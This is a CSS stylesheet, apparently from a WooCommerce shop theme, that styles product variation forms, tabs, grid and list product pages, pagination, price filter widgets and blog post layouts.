.product_layout_variant2 .qty-block{float: left;width: auto;margin-left: 20px !important;}
.product_layout_variant2 .qty-block .quantity{margin-right: 0;}
.variations_form table.variations{margin: 0 auto;}
.variations_form table.variations tr{vertical-align: top;}
.variations_form table.variations tr td{border-top:none;}
.variations_form table.variations tr label{float: left; margin-right:5px;width: 36px !important;text-transform: uppercase;margin-top: 11px;}
.variations_form table.variations tr select {float: right; width: 240px;height: 34px;color: #666669;font-size: 12px;background: url(images/select_arrow.png) no-repeat 95% center;margin-left: 20px !important;margin-bottom: 10px !important;}
.variations_form table.variations tr select:hover {width: 240px;height: 34px;color: #666669;font-size: 12px;background: url(images/select_arrow_hover.png) no-repeat 95% center;}
.variations_form .variations_button .button{
    padding: 6px 23px;
    float: right;
	font-weight: 300;
	font-size: 16px;
	line-height: 36px;
}
.variations_form .variations_button{
	width: 100%;
	display: inline-block;
}
.single_variation_wrap .single_variation{float: left;width: 100%;}
.single_variation_wrap .single_variation p,
.single_variation_wrap .single_variation span{float: left;}
.single_variation_wrap .single_variation p.stock{float: left;clear: both;}
.single_variation{float: left;margin-bottom:20px;}
.single_variation_wrap .single_variation .woocommerce-price-suffix{clear: both;margin-top: 10px;float: left;}
.single_variation_wrap .single_variation .woocommerce-price-suffix .amount{font-size: 14px;margin-right: 5px;}
.product_description_mainblock .product_meta{float: left;width: 100%;}
.product_description_mainblock .product_meta .sku{color:#444;display: inline;}
.product_description_mainblock .product_meta .woocommerce-price-suffix{float: left;width: 100%;}
.product_description_mainblock .product_meta .woocommerce-price-suffix .amount{font-size: 18px;}
.product_layout_variant2 .variations_form table.variations tr select, .product_layout_variant2 .variations_form table.variations tr select:hover{width: 272px;}

/* Product Tabs
-----------------------------------------------------*/
.tabs{position:relative;margin:20px 0!important;}
.left-titles{float: left;width: 30%;min-width: 150px;}
.left-titles a:last-child{border-bottom:1px solid #f5f5f5;}
.tabs.left-tabs .tab-title{display: none;}
.tabs .tab-title, .left-titles a{display:inline-block;margin-right:15px;margin-left:-5px;padding:8px 13px;border-top:1px solid #f5f5f5;border-right:1px solid #f5f5f5;border-left:1px solid #f5f5f5;background:#fafafa;color:#808080;text-transform:uppercase;font-weight:300;font-size:14px;}
.tabs .tab-title.last{border-bottom:1px solid #f5f5f5;}
.tabs .tab-title:hover{border-color:#f2f2f2;background:#f2f2f2;text-decoration:none;}
.tabs .tab-title.opened, .left-titles a.opened{margin-bottom:-1px;border-bottom:1px solid #fff;background:#fff;}
.tabs .tab-title:first-child{margin-left:20px;}
.tabs .tab-content{display:none;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:-1px;margin-bottom:20px;padding:15px 20px 20px;width:100%;border:1px solid #f5f5f5;}
.tab-content h3,.tab-content h2{color:gray;font-weight:300;font-size: 14px;margin:5px 0;}
.tabs.accordion.checkout-accordion .tab-title{display:block;clear:both;box-sizing:border-box;-moz-box-sizing:border-box;margin-left:0!important;margin-right: 0; width:100%;border-top:1px solid #f5f5f5;border-bottom:1px solid #f5f5f5;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.tabs.accordion .tab-title:first-child{border-top:1px solid #f5f5f5;}
.tabs.left-tabs .tab-title, .left-titles a{float:left;clear:both;width:100%;background:#FFF;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.tabs.left-tabs .tab-title.opened{border-right-color:#fafafa;background:#fafafa;}
.tabs.left-tabs .tab-title:first-child{margin-left:-5px;}
.tabs.left-tabs .tab-content{float:left;width:70%;border:none;}
.tabs.accordion .tab-title.opened,.tabs.accordion .tab-title:hover{background:#efefef;}
.block-with-icon{font-weight: 300;}
.shop_attributes td{border-bottom: 1px solid #ededed;}
.shop_attributes td p{margin-bottom: 0;margin-left: 10px;}
/* -------------------------------------------------- */
/* Grid page
/* -------------------------------------------------- */

.sidebar_grid{float:left;margin-top:20px;margin-bottom: 60px !important;}
.widget-title{margin-bottom: 10px !important;padding:10px 0 5px;color:#808080;text-align:center;text-transform:uppercase;font-weight: 300;font-size: 14px;}
#text-3{float:left;}
.block-content{margin-bottom:15px;}
.block-head{clear: both;margin-bottom:15px;padding:16px 0;background:#f5f5f5;color:#656565;text-align:center;text-transform:uppercase;font-weight:300;font-size:26px !important; line-height: 30px;}
.cat-item .children{margin-bottom:0;}
.textwidget p{color:gray;font:12px 'Open Sans', sans-serif;line-height:1.8;}
.footer_container .textwidget p{float: left;width: 100%;}
.sidebar_grid_price{margin-top:20px;}
.product_row_arrows{position:relative;margin-bottom:15px;}
.sidebar_grid_title{margin-bottom:15px;padding:10px 0;border:1px solid #ededed;background:#f5f5f5;color:#222;text-align:center;text-transform:uppercase;font:26px 'Open Sans', sans-serif!important;}
.grid_content{margin-top:20px;}
.grid_content.with-sidebar-left{float: right !important;}
.grid_content.with-sidebar-left.no-sidebar{float: left !important;}
.grid_content.with-sidebar-right{float: left !important;}
.notFound{font-size:28px;}
.block-content > ul,.sidebar_grid_menu > ul{margin-left:20px;}
.myaccount_user,.myaccount_address,.col-1 h3,.col-2 h3,.col-2 address{color:gray;line-height:1.8;}
#default_products_page_container{padding-bottom: 40px;}

/* Cats
-------------------------------------------------------------- */
.cats .block-content .wpsc_categories li a,.cats .block-content .wpsc_categories li{font-size:12px;font-family:'Open Sans';list-style:square inside;color: #ccc;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.cats .block-content .wpsc_categories li a:hover,.cats .block-content .wpsc_categories li:hover{color: #fc5a5a;}
.cats .block-content .wpsc_categories > li > a{margin-left:1px;padding:1px 0 3px 0;color:#656565;font:12px 'Open Sans', sans-serif;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats .block-content .wpsc_categories > li ul > li a{padding:3px 0;color:#666669;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats .block-content ul.children{margin-left:10px;}
.cats .block-content .wpsc_categories p{margin-bottom:5px;}
.cats .block-content .wpsc_categories ul{margin-bottom:5px;margin-left:5px;}
.cats .block-content .wpsc_categories li > ul > li{margin-left:5px;color:#ccc;list-style:square inside;line-height:1.8;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.cats.acc_enabled .block-content .wpsc_category_title a{display:block;text-transform:uppercase;font-weight:300;font-size:14px;line-height:31px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.cats.acc_enabled .block-content .categories-group > h5{margin-bottom:0;padding:0;text-transform:none;line-height:2;}
.cats.acc_enabled .block-content .categories-group.current-parent .wpsc_top_level_categories{display:block;}
.cats.acc_enabled .block-content .categories-group.has-subnav .btn-show{position:relative;top:-25px;display:inline-block;float:right;padding:3px 3px 4px;width:19px;height:19px;background:#f5f5f5;background-image:url(images/btn-show-new.png);background-position:-6px -6px;background-repeat:no-repeat;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background-color;}
.cats.acc_enabled .block-content .categories-group.has-subnav.opened .btn-show{padding:3px 3px 4px;background-color:#f5f5f5;background-position:-27px -6px;}
.cats.acc_enabled .block-content .categories-group.has-subnav.opened .btn-show:hover{padding:3px 3px 4px;background-position:-27px -27px;}
.cats.acc_enabled .block-content .categories-group.has-subnav .btn-show:hover{padding:3px 3px 4px;background-color:#fc5a5a;background-position:-6px -27px;}
.cats.acc_enabled .block-content .categories-group .wpsc_top_level_categories,.cats.acc_enabled .block-content .categories-group .btn-show{display:none;}
.current-parent h5 a,.current-cat > a{color:#fc5a5a;}

/*------------------------------------*/

.grid_slider {margin-bottom: 20px;}
.grid_content.no-sidebar .cat-banner{width: 100%;}
.grid_pagination_block{padding-bottom: 10px;border-bottom:2px solid #f5f5f5;color:#666669;font-size:14px;line-height: 38px;}
.grid_pagination_bottom_block{padding-bottom: 25px;border-bottom:2px solid #f5f5f5;color:#666669;font-size:14px;line-height: 38px;}
.page-template-portfolio-php .grid_pagination_bottom_block{float: right;width: 100%;}
.grid_pagination_block .woocommerce-ordering{float: left;margin-bottom: 0;}
.grid_pagination_block .woocommerce-result-count{font-weight: 300;font-size: 12px;float: left;}
.grid_pagination_block .woocommerce-ordering select{float: right;width: 180px; margin-left:15px;margin-top: 3px; height: 32px;color: #666669;font-size: 12px;background: url(images/select_arrow.png) no-repeat 95% center;font-weight: 300;}
.grid_pagination_block .woocommerce-ordering select:hover{background: url(images/select_arrow_hover.png) no-repeat 95% center;width: 180px;}
.grid_pagination_block span,.grid_pagination_bottom_block span{color: #808080;font-weight: 300; font-size: 14px;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_block .woocommerce_ordering{margin:0;}
.grid_pagination_block .woocommerce_ordering select,.grid_pagination_bottom_block .woocommerce_ordering select{ margin-top: -5px;padding:0;width:150px;height:30px;outline:none;border:1px solid #efefef;color:gray;font-size:12px;}
.grid_pagination_bottom_block{margin:35px 0 20px 0;}
.pagination_text,.pagination_bottom_text{float:left;margin-top:3px;}
.grid_pagination,.grid_bottom_pagination{float:right;}
.grid_pagination span,.grid_bottom_pagination span{display:block;float:left;}
.grid_pagination ul,.grid_bottom_pagination ul{float:right;margin-left:20px;}
.grid_pagination ul li,.grid_bottom_pagination ul li{display:inline-block;margin-left:5px;cursor:pointer;}
.grid_pagination a,.grid_bottom_pagination a{padding:8px 12px;background:#f5f5f5;color:#444;text-decoration:none;font-weight:100;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, color;}
.grid_pagination span,.grid_bottom_pagination span{padding:7px 12px;color:#444;margin-bottom: -12px;line-height: 21px; text-decoration:none;font-weight:100;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, color;}
.grid_pagination span.current, .grid_bottom_pagination span.current{background: #dbdbdb;color: #FFF;}
.prev.page-numbers{background: #f5f5f5 url(images/qty_arrow_left_disabled.png) no-repeat center center;width: 8px;display: block;height: 19px;margin-bottom: -12px;}
.next.page-numbers{background: #f5f5f5 url(images/qty_arrow_right_disabled.png) no-repeat center center;width: 8px;display: block;height: 19px;margin-bottom: -12px;}
.prev.page-numbers:hover{background: #f5f5f5 url(images/qty_arrow_left_disabled-white.png) no-repeat center center;width: 8px;display: block;height: 16px;margin-bottom: -11px;}
.next.page-numbers:hover{background: #f5f5f5 url(images/qty_arrow_right_disabled-white.png) no-repeat center center;width: 8px;display: block;height: 16px;margin-bottom: -11px;}
.page-next a{ background: #f5f5f5 url(images/qty_arrow_right_disabled.png) no-repeat center center;color: transparent;}
.page-last a{text-transform: uppercase;font-weight: 300;}
.page-first a{text-transform: uppercase;font-weight: 300;}
.page-previous a{ background: #f5f5f5 url(images/qty_arrow_left_disabled.png) no-repeat center center; color: transparent;font-size:0;}
.grid_pagination .page-next a:hover{background-image: url(images/qty_arrow_right_disabled-white.png); background-position: center center; background-repeat: no-repeat;  color: transparent !important; font-size:0;}
.grid_pagination .page-previous a:hover{ background-image: url(images/qty_arrow_left_disabled-white.png); background-position: center center; background-repeat: no-repeat;  color: transparent !important; font-size:0;}
.grid_pagination .page-last a:hover{ }
.grid_pagination a:hover,.grid_bottom_pagination a:hover{color:#fff!important;}
.grid_pagination a.selected, .grid_bottom_pagination a.selected{background: #dbdbdb; color: #444; }
.grid_pagination a.selected:hover, .grid_bottom_pagination a.selected:hover{background:#dbdbdb;color: #444 !important;cursor:default !important;}
.category-block {float: left;margin-top: 20px;margin-right: 20px;max-width: 213px;margin-bottom: 20px;}
.category-block h3{margin-top: 10px;-webkit-transition: color 0.2s ease-in-out;-moz-transition: color 0.2s ease-in-out;-ms-transition: color 0.2s ease-in-out;-o-transition: color 0.2s ease-in-out;transition: color 0.2s ease-in-out;}
.product_categories_grid .category-block:nth-child(3n+1){clear: both;}
.no-sidebar .product_categories_grid .category-block:nth-child(3n+1){clear: none;}
.no-sidebar .product_categories_grid .category-block:nth-child(4n+1){clear: both;}
.sgp_title{margin-bottom:20px;padding:10px 0 5px;border-bottom:1px solid #ddd;color:#090909;text-align:center;text-transform:uppercase;font:14px 'Open Sans', sans-serif;}
.sgp_filter{padding:0 10px;}
.sgp_filter p{color:gray;font:12px 'Open Sans', sans-serif;line-height:1.4;}
.sgp_filter img{margin-top:10px;}
.sgp_filter_text_left{float:left;margin-top:5px;}
.sgp_filter_text_right{float:right;margin-top:5px;}
.sgp_filter_text_light{color:gray;font:12px Calibri, sans-serif;}
#sgp_filter_button{float:right;margin-top:10px;margin-right:0;padding-right:7px;padding-bottom:2px;}
.widget_price_filter .price_slider{margin-bottom:1em;}
.widget_price_filter .price_slider_amount{text-align:right;font-size:.8751em;line-height:2.4em;}
.widget_price_filter .price_slider_amount .button{float:right;color:#FFF;}
.widget_price_filter .ui-slider{position:relative;text-align:left;}
.widget_price_filter .ui-slider .ui-slider-handle{position: absolute;top: -10px;z-index: 2;width: 9px;height: 28px;outline: 0;background: #ccc;cursor: pointer;transition:none;}
.widget_price_filter .ui-slider .ui-slider-handle:hover{background:#bbb;}
.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-5px;}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;font-size:.7em;cursor:pointer;}
.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eee;}
.widget_price_filter .ui-slider-horizontal{height:8px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px;}
.widget_price_filter .price_slider_wrapper .button{float:right;margin-top:10px!important;}
.widget_price_filter .price_slider_wrapper .price_slider{margin:1em 0 .6em;}
.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{outline:0!important;}
.widget_price_filter .price_slider_wrapper .price_slider_amount{overflow:hidden;margin:15px 0 0;line-height:2em;}
.widget_price_filter .price_label{float:left;margin-top: 15px;color:#666;font-size: 12px;}
.price_filter_span_left,.price_filter_span_right{font:12px 'Open Sans', sans-serif;}
.price_filter_span_left{float:left;margin-top:5px;margin-left:8px;}
.price_filter_span_right{float:right;margin-top:5px;margin-right:3px;}
ul.product_list_widget li a{text-transform: uppercase;font-weight: 300;font-size: 12px;}
ul.product_list_widget li .amount{font-weight: 300;font-size: 14px;}
ul.product_list_widget li .woocommerce-price-suffix .amount{font-size: 12px;}
.widget_top_rated_products .star-rating{float: none;margin:5px 0;}
/* -------------------------------------------------- */
/* List Page
/* -------------------------------------------------- */
.products-grid .product-descr{display: none;}
.products-list .product-grid{width: 700px;float: left;background: #FFF;position: relative;border:none;}
.no-sidebar .products-list .product-grid{width: 940px;}
.products-list .product-grid:hover{background: transparent;border:none;}
.products-list .product-grid .product-information{float: left;width: 415px;position: static;padding-right: 0;}
.no-sidebar .products-list .product-grid .product-information{width: 670px;}
.products-list .product-grid .product-image{float: left;text-align: left;position: relative;}
.products-list .product-grid .product-name-price{text-align: left;}
.products-list .product-grid .product-name{margin-top: 0;margin-bottom: 10px;}
.view-switcher{float: right;margin: 10px 0 0 0px;}
.view-switcher label{float: left;margin-right: 10px;}
.view-switcher .switchToGrid, .view-switcher .switchToList{font-size:0;float: left;display: block;width: 30px;height: 18px;cursor: pointer;}
.view-switcher .switchToGrid:hover, .view-switcher .switchToList:hover, .view-switcher .switchToGrid.switcher-active, .view-switcher .switchToList.switcher-active{background-position: top center;}
.view-switcher .switchToGrid{background-image: url(images/grid.png);background-repeat: no-repeat;background-position: center bottom;margin-right: 10px;}
.view-switcher .switchToList{background-image: url(images/list.png);background-repeat: no-repeat;background-position: center bottom;}
.products-list .product-grid .addtocont .price{text-align: center;width: 100%;margin-bottom: 20px;}
.products-list .product-grid .btn-cont{float: none;}
.products-list .product-grid .product-information .product-descr{width: 260px;float: left;}
.no-sidebar .products-list .product-grid .product-information .product-descr{width: 500px;}
.products-list .product-grid .starwrapper{top:5px;}
.products-list .addtocont {padding: 0 0 0 20px;position: absolute;right: 0;top: 50%;margin-top: -50px;width: 175px;}
.products-list .added-text{padding-left: 40px;padding-right: 40px; text-align: center;width: 60%;left: 50%;margin-left: -220px;}
.products-list .product-grid .starwrapper{left:5px;}
.products-list .woocommerce-price-suffix{
	float: left;
	width: 100%;
	text-align: center;
}
.widget-placeholder { background: #fff; }
.widget-placeholder .side-icon { padding-top:30px; float:left; width:48%; text-align: center; line-height:90px; border:1px dashed #ccc; -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.widget-placeholder .side-icon i { font-size:60px; color:#dbdbdb;-webkit-transition: color 0.2s ease-in-out;
   -moz-transition: color 0.2s ease-in-out;
    -ms-transition: color 0.2s ease-in-out;
     -o-transition: color 0.2s ease-in-out;
        transition: color 0.2s ease-in-out; }
        .widget-placeholder .side-icon:hover i{color:#fc5a5a;}
.widget-placeholder .side-text { border-left:2px solid #ffffff; float:left; padding:35px 5%; width:48%;  border:1px dashed #ccc;float: right;text-align: center;color:#656565;font-weight:300;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.widget-placeholder .side-text h3{color: #656565;font-weight:300;}

/* -------------------------------------------------- */
/* Blog Page
/* -------------------------------------------------- */
/* Blog Widgets 
-------------------------------------------------------*/
.widget_search #searchform .field{width:175px;}
.widget_categories .widget-title{padding:16px 0;background:#f5f5f5;color:#656565;text-align:center;text-transform:uppercase;font-weight:300;font-size:26px;}
#categories-2 > ul{margin-left:40px;list-style:square outside;}
#categories-2 > ul > li{margin-top:0;color:#444;line-height:36px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#categories-2 > ul > li a{color:#444;font-size:14px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.widget-container ul li{font-weight:300;font-size:12px;line-height:1.8;list-style: none;}
.widget_layered_nav ul li a, .widget_layered_nav ul li span{font-weight:300;}
.widget-container a{ -webkit-transition: all, 0.2s ease-in-out;
   -moz-transition: all, 0.2s ease-in-out;
    -ms-transition: all, 0.2s ease-in-out;
     -o-transition: all, 0.2s ease-in-out;
        transition: all, 0.2s ease-in-out;}
.etheme_widget_recent_entries > ul > li .postimg{display:block;float:left;margin:0 15px 15px 0;width:60px;height:60px;-moz-transition:opacity .4s ease;-webkit-transition-timing-function:ease;-webkit-transition-duration:.4s;-webkit-transition-property:opacity;}
.etheme_widget_recent_entries > ul > li .postimg:hover{background-color:rgba(255,255,255,0.90);opacity:0.6;}
#recentcomments{margin-left:15px;}
#recentcomments li{color:#444;list-style:square outside;font:12px 'Open Sans', sans-serif;line-height:1.8;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.widget-container ul{margin-bottom:10px !important;}
.recent-posts-2-author,.comment_link a{color:#818181;}
.widget-container{float:left;clear:both;margin-bottom:30px;width:100%;}
.widget_special_offers{margin-bottom: 0;}
.widget-container select{width:100%!important;}
/* =Layered Nav Widgets
-------------------------------------------------------------- */

.widget_layered_nav ul {
  padding-left: 0;
  margin-bottom: 0;
  float: left;
  width: 100%;
}
.widget_layered_nav ul li {
  position: relative;
  float: left;
  clear: both;
  list-style: none;
  display: block;
  margin: 0 5px 5px 0;
  cursor: pointer;
}
.widget_layered_nav ul li:hover .count {
  cursor: pointer;
}
.widget_layered_nav ul li:hover:before {
  background-image: url(images/tick-icon.png);
}
.widget_layered_nav ul li .count {
  display: inline-block;
  padding-right: 6px;
padding-left: 5px;
  font-size: 12px;
}
.widget_layered_nav ul li .count:before {
  font-size: 11px;
  content: " (";
}
.widget_layered_nav ul li .count:after {
  font-size: 11px;
  content: ")";
}
.widget_layered_nav ul li a {
  z-index: 1;
  display: inline-block;
  padding: 5px 5px 5px 10px;
  font-size: 12px;
  position: relative;
}
.widget_layered_nav ul li a:hover {
  text-decoration: none;
}
.widget_layered_nav ul li a:before {
  content: "";
  position: relative;
  -webkit-appearance: none;
  background-image: url(images/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: center center;
  margin-right: 0;
  width: 16px;
  height: 14px;
  display: inline-block;
  top: 2px;
  left: -9px;
}
.widget_layered_nav ul li.chosen {
  padding-left: 14px;
}
.widget_layered_nav ul li.chosen a:before {
  content: "\e615";
  font-family: "arrows";
  font-size: 21px;
  color: #aaa;
  position: absolute;
  left: -18px;
  top: -3px;
  -webkit-appearance: none;
  background-image: url(images/tick-icon.png);
  padding: 0;
  background-repeat: no-repeat;
  background-position: 4px 11px;
  margin-right: 0;
  width: 20px;
  height: 23px;
}
.widget_layered_nav ul li.chosen .count {
  cursor: pointer;
}       
ul.product_list_widget li{margin-bottom:20px;display: inline-block;}
ul.product_list_widget .widget-image{float: left;width: 85px;}
ul.product_list_widget .widget-text{float: right;width: 95px;}
ul.product_list_widget li img{margin-right:10px;border:none!important;}
.product_list_widget{position:relative;}
.product_list_widget .star-rating{overflow:hidden;}
.widget-title,.widget-container ul,ul.product_list_widget li:last-child{margin-bottom:0;padding-left: 0;}
.widget-container form,.widget-container .block-content{margin-bottom:0!important;}
/*---------------------------------------*/
#nav-above, #nav-below{float: right;}
#nav-above .nav-previous,#nav-above .nav-next, #nav-below .nav-previous,#nav-below .nav-next{position: relative;font-size:12px;}
#nav-above .nav-previous a:before, #nav-below .nav-previous a:before{position: relative;float:left;width: 20px;height: 20px;background: url(images/blog_prew_arrow.png) no-repeat center center;content:'';}
#nav-above .nav-next a:after, #nav-below .nav-next a:after{position: absolute;top:3px;right: -18px;float:right;width: 15px;height: 15px;background: url(images/blog_next_arrow.png) no-repeat center center;content:'';}
#nav-above .nav-previous a:hover:before, #nav-below .nav-previous a:hover:before{background: url(images/blog_prew_arrow_red.png) no-repeat center center;}
#nav-above .nav-next a:hover:after, #nav-below .nav-next a:hover:after{background: url(images/blog_next_arrow_red.png) no-repeat center center;}
#nav-above .nav-previous, #nav-below .nav-previous{float:left;margin-top:-4px;margin-bottom:10px;}
#nav-above .nav-next, #nav-below .nav-next{float:right;margin-top:-4px;margin-right: 10px;margin-bottom:10px;margin-left: 30px;}
#nav-above .nav-next a,#nav-above .nav-previous a, #nav-below .nav-next a,#nav-below .nav-previous a{font-weight: 300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
#nav-above .nav-next span{background: url(images/arrow-right.png) no-repeat right center;}
.blog-post{float: left;width: 100%; margin-bottom:45px;margin-left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; transition: all .4s;}
.post-portrait .post-images{width: 260px;margin-right: 20px;}
.post-images{width: 100%; position: relative;float:left;margin-left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images img{width: 100%;opacity:1;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images:hover img{ opacity: 0.6;}
.blog-post.post-horizontal .post-images{margin: 20px 20px 0 0;}
.post-images:hover .flex-viewport img{opacity: 1;}
#map-image:hover{opacity:1;}
.blog-mask{position:absolute; top: 45%;left:49%;z-index: 100;width: 40px; height: 40px;background-color: #bbb;background-image: url(images/blog-arrow.png); background-position: center center; background-repeat: no-repeat; opacity: 0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-images:hover .blog-mask{background-image: url(images/blog-arrow.png); background-position: center center; background-repeat: no-repeat;opacity:0.8;}
.blog-mask:hover{background-color: #fc5a5a;}
.post-default .post-title{margin-bottom: 10px;}
.post-title{float:right;  margin-left:0;width: 100%;color:#656565; text-transform: uppercase;font-size:16px;font-weight: 300; -webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.post-title:hover{ }
.post-title span{padding:0;font-weight:300;}
.post-title a{color:#656565;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog1_icon_container{float: right;margin-top: 12px; margin-bottom: 5px;padding-top:3px;padding-bottom:6px; width: 420px;border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;}
.blog1_icon_container i{margin-left: 5px;font-size: 14px;}
.post-information a, .post-information a{color:#444; font-weight: 300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog1_icon_container a:hover, .post-information a:hover{color: #fc5a5a;}
.blog_icon_title{color:gray;}
.blog-post.post-horizontal .entry-summary, .blog-post.post-horizontal .entry-content{margin-top: 20px;}
.post-horizontal .post-information{margin-top: 0;padding-top: 7px;border-top:1px solid #f5f5f5;}
.post-horizontal .post-title{padding: 0 0 13px;}
.post-horizontal{margin-bottom: 45px;}
.post-information{float:left;box-sizing:border-box;margin-top: 10px;margin-bottom:10px;margin-left: 0 !important;padding-bottom: 10px;width: 100% !important; border-bottom: 1px solid #f5f5f5;}
.post-information i {margin-right: 5px;font-size: 12px;}
.blog_icon_date{float:left;margin-top:2px; margin-right: 30px;padding:5px 0 3px;width:auto !important;background-position:0 0;color:#444;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_author{float:left;margin-top:2px;margin-right:30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -147px;color:#444;font-size:12px ;-webkit-transition:color .2s ease-in-out; -moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_webdesign,.blog2_icon_webdesign{float:left;margin-top:2px; margin-right: 30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -71px;color:#444;font-size:12px ;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_comment{float:left;margin-top:2px;margin-right:30px;padding:5px 0 3px 1px;width:auto !important;background-position:0 -220px;color:gray;font-size:12px;-webkit-transition:color .2s ease-in-out; -moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog2_post{margin-bottom: 40px;float: left;}
.blog2_icon_author{float:left;margin-top:2px;margin-right:25px;padding:5px 0 3px;width:auto !important;background-position:0 -147px;color:gray;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog2_icon_comment{float:left;margin-top:2px;margin-right:25px;padding:5px 0 3px;width:auto !important;background-position:0 -220px;color:#444;font-size:12px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog_icon_author:hover,.blog_icon_comment:hover,.blog_icon_webdesign:hover,.blog2_icon_author:hover,.blog2_icon_comment:hover,.blog2_icon_webdesign:hover{}
.blog-content{margin-left:0;color:gray;line-height:1.8;}
.blog-content .button{margin-top: 10px;}
.blog-post.post-images{float:left;margin-right:20px;width:260px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.blog-post.post-images:hover{opacity: 0.6;}
.post_date{float:left;text-align:center;}
.blog-post.post-portrait .post-information .post_date{display: none;margin-right: 20px;}
.day_number{padding-left:0;background:#fafafa;color:#444;font-size:26px;}
.date_month{padding:4px 10px 4px;background:#ccc;color:#fff;font:12px 'Open Sans', sans-serif;}
.blog-post.post-portrait .post-title{color: #656565;text-transform: uppercase;font-weight:300;font-size:16px;float: none;margin-bottom: 0;}
.blog-post.post-portrait .post-title a{color:#444;font-weight:300;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.blog-post.post-portrait .post-information p{margin-top:15px;color:gray;font:12px 'Open Sans', sans-serif;line-height:1.6;}
.blog-post.post-portrait .post-information .more-link{float: right; margin-right: 2px;}
.blog-post.post-horizontal .post-images{ float:left;margin:20px 20px 0 0;width: 260px;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition: all .4s;}
.blog-post.post-horizontal .post-images:hover{opacity: 0.6;}
.blog3_post_text{ color:gray;font:12px 'Open Sans', sans-serif;line-height:1.8;width: 100%; float: none;margin-left: 0;margin-top: 100px;}
.blog_full_review_container{margin:0 !important;}
#blog_full_content{margin-bottom:20px;max-width: 100%;margin-left: 0 !important;}
#blog_full_text{float: left;padding-bottom:20px;border-bottom:1px solid #eee;}
#blog_full_text img {margin: 10px 10px 10px 0;}
#blog_full_text object{display: block;margin-right: auto; margin-left: auto;}
#blog_full_text .vimeo-video{margin: 10px 0;}
.aligncenter {display: block;margin-top: 10px;margin-right: auto !important;margin-bottom: 10px;margin-left: auto !important;}
.blog_full_review{float:left;margin-left:0;}
